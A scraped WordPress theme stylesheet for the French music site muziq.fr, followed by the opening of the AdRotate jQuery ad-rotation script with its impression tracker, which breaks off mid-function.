	margin-bottom: 5%;
	position: relative;
}
.wpb_widgetised_column .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

.wpb_widgetised_column .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


.wpb_widgetised_column .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}



.wpb_widgetised_column .top_comment_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .top_comment_widget a:hover  {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}


/* Type#1 */
#footer .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
#footer .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
#footer .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
#footer .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
#footer .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
#footer .post_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */

.latest-post-type2 {
	margin-left: -5%;
}
#footer .post-widget-single-type2  {
	width: 145px;
	height: auto;
	float: left;
	margin-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
#footer .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

#footer .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


#footer .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}

#footer a.cat:hover {
	text-decoration: underline;
}
#footer .top_comment_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}




/***************************************************************  
List's with href
***************************************************************/
.wpb_widgetised_column ul {
	list-style: circle;
	list-style-position:inside;
}
.wpb_widgetised_column ul li {
	margin-bottom: 8px;
	padding-left: 5px;
}
.wpb_widgetised_column ul li a {
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column ul li a:hover {
	color: #153e78;
}


#footer ul {
	list-style: circle;
	list-style-position:inside;
}
#footer ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #8C8989;
}
#footer ul li a {
	color: #8C8989;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer ul li a:hover {
	color: #fff;
}


span.post-date {
	display: block;
	color: #153e78;
	margin-left: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 11px;
}
/***************************************************************  
Search Widget
***************************************************************/
.wpb_widgetised_column .screen-reader-text {
	display: none;
}
.wpb_widgetised_column  input#s {
	width: 100%;	
	background: #fff;
	border: #232323 1 px solid;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
.wpb_widgetised_column input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
.wpb_widgetised_column  input#searchsubmit:hover {
	background: #153e78;
}


#footer .screen-reader-text {
	display: none;
}
#footer  input#s {
	width: 100%;	
	background: #232323;
	border: none;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
#footer input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
#footer  input#searchsubmit:hover {
	background: #153e78;
}



/***************************************************************  
Text Widget
***************************************************************/
.textwidget,
.textwidget p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 12px;
}

/***************************************************************  
Calendar
***************************************************************/

.wpb_widgetised_column #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
.wpb_widgetised_column #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
.wpb_widgetised_column #calendar_wrap #today {
	color: #153e78;
	font-weight: bold;
}
.wpb_widgetised_column #calendar_wrap th {
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
.wpb_widgetised_column #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}
.wpb_widgetised_column #calendar_wrap td.pad {
	color: #153e78;
	
}
.wpb_widgetised_column #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}

#footer #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
#footer #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
#footer #calendar_wrap #today {
	color: #fff;
	font-weight: bold;
}
#footer #calendar_wrap th {
	color: #fff;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
#footer #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}
#footer #calendar_wrap td.pad {
	color: #153e78;
	
}
#footer #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}

/***************************************************************
Tag Cloud Widget
***************************************************************/
.wpb_widgetised_column .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
.wpb_widgetised_column .tagcloud a {
	color: #000;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column .tagcloud a:hover {
	color: #153e78;
	text-decoration: none;
}


#footer .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
#footer .tagcloud a {
	color: #8C8989;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer .tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

/***************************************************************
Pego - Flickr Widget
***************************************************************/
.wpb_widgetised_column .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
.wpb_widgetised_column .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
.wpb_widgetised_column .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
.wpb_widgetised_column #flickr_badge_wrapper {
	margin-left: -16px;
}


#footer .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
#footer .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
#footer .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
#footer #flickr_badge_wrapper {
	margin-left: -16px;
}

/***************************************************************
Pego - Posts in Tab Widget
***************************************************************/
.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child,
#container .wpb_widgetised_column .wpb_tabs.wpb_content_element ul.wpb_tabs_nav li:first-child  {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
	
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


/***************************************************************
Pego - Twitter Widget
***************************************************************/
#container .wpb_widgetised_column ul.tweet_list {
	list-style: none;
}
#container .wpb_widgetised_column ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #222;
	background-size: 20px 16px;
	padding-left: 40px;
}
.wpb_widgetised_column span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#container .wpb_widgetised_column ul.tweet_list li a {
	color: #1dadeb;
	text-decoration:none;
	margin-left: 0 !important;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border: none !important;
	padding: 0px !important;
	
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

#footer .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none !important;
	padding: 0 !important;
}
#footer .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}
#footer .wpb_content_element .wpb_tabs_nav li {
	background: none !important;
}

#footer .comments-number,
#footer .comments-number span {
	color: #8C8989;
}

/***************************************************************
Pego - Twitter Widget FOOTER
***************************************************************/
#footer ul.tweet_list {
	list-style: none;
}
#footer  ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget-light.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #8C8989;
	background-size: 20px 16px;
	padding-left: 40px;
}
#footer  span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#footer ul.tweet_list li a {
	color: #fff;
	text-decoration:none;
	margin-left: 0 !important;
}


/* UNDER FOOTER */

#under-footer {
	width: 100%;
	background: #282a2b;
	border-top: 1px solid #4b4c4d;
	padding: 10px 0;
}
#under-footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 0 30px;
}
#under-footer-inside .fl, #under-footer-inside .fl p {
	float: left;
	color: #8C8989;
	margin-bottom: 0;
}
#under-footer-inside .fl a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fl a:hover {
	color: #fff;
}
#under-footer-inside .fr, #under-footer-inside .fr p {
	float: right;
	color: #8C8989;
}
#under-footer-inside .fr a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fr a:hover {
	color: #fff;
}

#under-footer-inside ul {
	list-style: none;
	list-style-position:inside;
}
#under-footer-inside ul li {
	float: left;
	margin-left: 8px;
}
#under-footer-inside ul li a {
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside ul li a:hover {
	color: #fff;
}



/* css for borders - testing */

.vc_post_section, .vc_counter {
	display: block;
	width: 100%;
	float: left;
}

.vc_post_section {
	margin-bottom: 0 !important;
	margin-top: 35px !important;
}
.vc_counter {
	margin-bottom: 15px !important;
}


/* entry content START */

.entry-content-posts {
	margin-bottom: 50px;
}

.entry-content-posts ul {
	list-style: disc outside none;
	margin: auto;
}

.entry-content-posts ol {
    list-style: decimal outside none;
}

.entry-content-posts li {
    margin: 0 0 0 2.57143rem;
}

.entry-content-posts p {
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}

.entry-content-posts a {
	text-decoration: none;
}

.entry-content-posts a:hover {
	text-decoration: underline;
}


.entry-content-posts p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ol,
.entry-content-posts ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ul ul,
.entry-content-posts ol ol,
.entry-content-posts ul ol,
.entry-content-posts ol ul {
	margin-bottom: 0;
}
.entry-content-posts ul {
	list-style: disc outside;
}
.entry-content-posts ol {
	list-style: decimal outside;
}
.entry-content-posts li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content-posts blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content-posts blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content-posts code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content-posts pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content-posts pre code {
	display: block;
}
.entry-content-posts abbr
.entry-content-posts dfn
.entry-content-posts acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content-posts address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}

.entry-content-posts embed,
.entry-content-posts iframe,
.entry-content-posts object,
.entry-content-posts video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content-posts dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content-posts dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts table {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}

.entry-content-posts  table,
.entry-content-posts  th,
.entry-content-posts  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content-posts table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content-posts td {
	padding: 6px 10px 6px 6px;
}


.entry-content-posts embed, .entry-content-posts iframe, .entry-content-posts object, .entry-content-posts video {
    max-width: 100%;
}

.entry-content-posts dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

.gallery-caption {
	margin-top: 15px;
}


.pagination-wrapper .alignleft a, .pagination-wrapper .alignright a {
	text-decoration: none;
}
.pagination-wrapper .alignleft a:hover, .pagination-wrapper .alignright a:hover {
	text-decoration: underline;
}

/* entry content END */


/* review */
.review-average {
	color: #fff;
	background: #183f76;
	width: auto;
	font-size: 32px;
	float: left;
	margin-right: 10px;
	min-width: 80px;
	text-align: center;
	padding: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.6;
}

.review-average span {
	font-size: 23px;
}

.review-summary {
	margin-top: 15px;
}



/* mega menu css */

.main-menu  {
	position: relative;
}
.main-menu .sf-menu > li.mega-menu-columns {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-columns > ul.sub-menu {
	padding: 15px 0px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li {
	padding: 0px 15px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a:hover {
	padding: 10px 10px 10px 20px;
}
.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-columns-count-1 > ul > li {
	width: 100%;
}
.main-menu .sf-menu li.mega-menu-columns-count-2 > ul > li {
	width: 50%;
}
.main-menu .sf-menu li.mega-menu-columns-count-3 > ul > li {
	width: 33%;
}
.main-menu .sf-menu li.mega-menu-columns-count-4 > ul > li {
	width: 25%;
}
.main-menu .sf-menu li.mega-menu-columns-count-5 > ul > li {
	width: 20%;
}

/* latest posts in menu */
.main-menu .sf-menu > li.mega-menu-posts  .sf-sub-indicator  {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-posts > ul.sub-menu {
	padding: 15px;
	
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li {
	padding: 15px;
	overflow: hidden;

}

.main-menu .sf-menu > li.mega-menu-posts > ul > li .post-link-in-menu {
	margin-top: 10px;
	float: left;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li:hover .post-link-in-menu {
	text-decoration: underline;
}


.main-menu .sf-menu > li.mega-menu-posts > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
	padding: 10px 10px 10px 10px;
	border: none;
	padding: 0;
}



.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-posts-count-4 > ul > li {
	width: 25%;
	overflow: hidden;
}


/* icons in menu */

.icon-menu-item {
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	font-style: normal;
	padding-right: 5px !important;
}


.category-defult-bg {
	background: red;
}
/* ################## Sp�cifique Muziq ################## */
.last_kiosque{
	background-color: #fff;
	background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 8px rgba(68, 68, 68, 0.2);
	margin-top: 35px;
	padding: 0 15px;
	margin-left:15px;
	text-align:center;
}
.last_kiosque h2{
	font-size: 22px;
    margin: 15px 0;
    padding: 5px 0;
    text-align: center;
}


#container div.post-date{font-size: 11px;}
.home .upright_post_wrapper{display:none;}
.post-grid-thumb-type3{text-align:center;}

/* Formulaire inscription newsletter */
#footer div.footer_third{
	padding: 10px;
}
#footer div.footer_third  div.widget{
	margin-bottom:5px !important;
}
#footer div.footer_third .mymail-form label{
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}
#footer div.footer_third .widget-title{
	text-align:center;
	font-family:"CooperBlack";
	font-weight: normal;
	color:#fff;
	font-size: 19px;
	margin-bottom: 15px;
}
#footer div.footer_third .mymail-form-info p,
#footer div.footer_third .mymail-form-info ul li{
	color:#fff;
	font-family: "Open Sans",sans-serif;
}
#footer div.footer_third .mymail-form-info ul li{
	font-style: italic;
}
#footer div.footer_third .mymail-submit-wrapper{
	text-align:center;
}
#footer div.footer_third .mymail-submit-wrapper input {
	border: 1px solid #fff;
}
#footer div.footer_third span.required{color:#fff;}

/* Liste des bookzine */
.bookzine_item{
	margin-bottom: 15px;
}
.bookzine_item  .post-date{
	text-transform:capitalize;
}
.bookzine_item  .shop{
	border: 1px solid #F17E49;
	padding:5px;
}
.bookzine_item  .shop .toBuy{
	background-color : #F17E49;
	text-align:center;
	color: #fff;
}
.bookzine_item .btnSommaire{
	margin-top:-20px;
	cursor: pointer;
	text-align: center;
	margin-bottom:15px;
}
.bookzine_item .btnSommaire span{
	font-weight: bold;
	padding: 5px;
	color:#fff;
	background-color: #F17E49;
}
.bookzine_item .contentSommaire{
	display:none;
}

/* ################## END Sp�cifique Muziq ################## */

--- FILE ---
content_type: application/javascript
request_url: http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js
body_size: 1369
content:
/****************************************************************************************
 * Dynamic advert rotation for AdRotate													*
 * Arnan de Gans from AJdG Solutions (http://www.arnan.me.net)							*
 * Version: 0.8.1														   				*
 * With help from: Mathias Joergensen (http://www.moofy.me), Fraser Munro				*
 * Original code: Arnan de Gans															*
 ****************************************************************************************/

/* ------------------------------------------------------------------------------------
*  COPYRIGHT AND TRADEMARK NOTICE
*  Copyright 2008-2015 Arnan de Gans. All Rights Reserved.
*  ADROTATE is a trademark of Arnan de Gans.

*  COPYRIGHT NOTICES AND ALL THE COMMENTS SHOULD REMAIN INTACT.
*  By using this code you agree to indemnify Arnan de Gans from any
*  liability that might arise from it's use.
------------------------------------------------------------------------------------ */

/* == Settings ==
groupid : PHP Group ID [integer, defaults to 0]
speed : Time each slide is shown [integer: milliseconds, defaults to 3000]
*/

(function($) {
	$.fn.gslider = function(settings) {
		var config = {groupid:0,speed:3000};
		if(settings) $.extend(true, config, settings)

		this.each(function(i) {
			var $cont = $(this);
			var gallery = $(this).children();
			var length = gallery.length;
			var timer = 0;
			var counter = 1;

			if(length == 1) {
				// Impression tracker (Single ad)
	            var tracker = $cont.find(".c-1 a").attr("data-track");
				if(typeof tracker !== 'undefined') {
					impressiontracker(tracker);
				}
			}
			
			if(length > 1) {
				$cont.find(".c-1").show();
				for(n = 2; n <= length; n++) {
					$cont.find(".c-" + n).hide();
				}
				
				timer = setInterval(function(){ play(); }, config.speed);
			}

			function transitionTo(gallery, index) {
				if((counter >= length) || (index >= length)) { 
					counter = 1;
				} else { 
					counter++;
				}
				$cont.find(".c-" + counter).show();

				// Impression tracker (Multiple ads)
	            var tracker = $cont.find(".c-" + counter + ' a').attr("data-track");
				if(typeof tracker !== 'undefined') {
					impressiontracker(tracker);
				}
				$cont.find(".c-" + index).hide();
			}
			
			function play() {
				transitionTo(gallery, counter);
			}

			function impressiontracker(tracker) {
	            admeta = atob(tracker).split(',');
				var now = Math.round(Date.now()/1000);
				var unixtime = now - admeta[3];

				cookietime = readCookie('adrotate-'+admeta[0]);
				if(cookietime <= unixtime) {
					$.post(
						impression_object.ajax_url, 
						{'action': 'adrotate_impression','track': tracker}
					);
